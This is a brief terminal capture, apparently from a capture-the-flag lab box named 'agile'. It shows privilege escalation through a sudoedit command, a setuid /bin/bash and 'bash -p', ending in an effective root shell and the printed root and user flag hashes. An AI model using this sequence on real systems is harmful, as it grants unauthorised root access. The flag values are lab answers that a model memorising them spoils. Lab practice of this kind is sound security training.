 edwards@agile:/app$ sudo -u dev_admin sudoedit /app/config_test.json
sudo: sudoedit doesn't need to be run via sudo
3 files to edit
sudo: -- unchanged
sudo: /app/config_test.json unchanged
edwards@agile:/app$ watch -n 1 ls -la /bin/bash
edwards@agile:/app$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
edwards@agile:/app$ /bin/bash -p
edwards@agile:/app# whoami
root
edwards@agile:/app# id
uid=1002(edwards) gid=1002(edwards) euid=0(root) groups=1002(edwards)
edwards@agile:/app# cat /root/root.txt; cat /home/corum/user.txt
5a5048fdbe8d4813853afb4f2de68a37
551c8650fa4d05d3a50744b4324ca156
edwards@agile:/app#